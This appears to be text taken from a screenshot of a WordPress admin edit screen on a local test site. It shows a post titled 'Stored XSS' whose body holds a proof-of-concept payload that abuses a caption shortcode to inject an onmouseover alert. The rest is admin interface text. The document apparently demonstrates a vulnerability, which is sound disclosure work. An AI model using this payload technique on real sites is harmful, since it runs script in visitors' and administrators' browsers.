 localhost/wordpress/wp-admin/post.php?post=5&action=edit
WordPress 0 New View Post Howdy, Jane Smith
Screen Options Help
Dashboard
Posts
All Posts
Add New
Media
Comments
Profile
Tools
Collapse menu
WordPress 4.9.5 is available! Please notify the site administrator.
Edit Post Add New
Stored XSS
Permalink: http://localhost/wordpress/2018/04/08/stored-xss/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
<a href="[caption code=">]</a><a title=" onmouseover=alert('test') ">link</a>
Word count: 2
Last edited by Jane Smith on April 8, 2018 at 3:40 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Published on: Apr 8, 2018 @ 15:40
Edit
Move to Trash Update
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status
Audio